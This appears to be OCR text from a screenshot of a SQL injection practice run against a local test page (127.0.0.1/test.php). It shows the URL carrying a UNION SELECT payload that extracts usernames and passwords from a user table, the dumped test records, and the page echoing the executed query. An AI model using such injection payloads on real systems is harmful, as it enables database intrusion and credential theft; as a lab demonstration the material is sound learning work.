 127.0.0.1/test.php?x=4%20union%20select%201,username,password,4,5%20from%20user
娱乐 工作 理财 其他 上网认证 | ePortal 蓝鸽语言学科平台3.2 爱辽宁 学习 TC TechCrunch 中文版… 集 效
用户ID：4
用户名：fanke
用户密码：fanke
用户邮箱：123@123.com
用户ID：1
用户名：fanke
用户密码：fanke
用户邮箱：4
用户ID：1
用户名：fanke2
用户密码：fanke
用户邮箱：4
用户ID：1
用户名：fanke4
用户密码：fank
用户邮箱：4
你当前执行的sql语句为：select * from user where id=4 union select 1,username,password,4,5 from user